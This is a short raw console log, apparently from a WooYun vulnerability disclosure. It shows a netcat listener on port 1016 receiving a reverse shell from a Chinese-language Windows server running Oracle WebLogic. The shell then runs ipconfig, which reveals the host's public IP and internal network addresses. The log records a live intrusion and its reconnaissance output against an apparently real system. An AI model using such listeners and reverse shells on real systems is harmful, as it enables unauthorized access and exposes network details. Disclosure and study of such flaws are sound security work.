 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
218.86.119.202: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [218.86.119.202] 54958: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\Oracle\Middleware\user_projects\domains\new_7001>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c454:8951:f571:e463%13
IPv4 地址 . . . . . . . . . . . . : 192.168.191.49
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.191.240
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bd41:d6d7:a3ef:57f9%11
IPv4 地址 . . . . . . . . . . . . : 10.128.191.49
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{A4540B56-8211-4F1B-928B-8C515F70BB64}:
www.wooyun.org
媒体状态 . . . . . . . . . . . . : 媒体已断开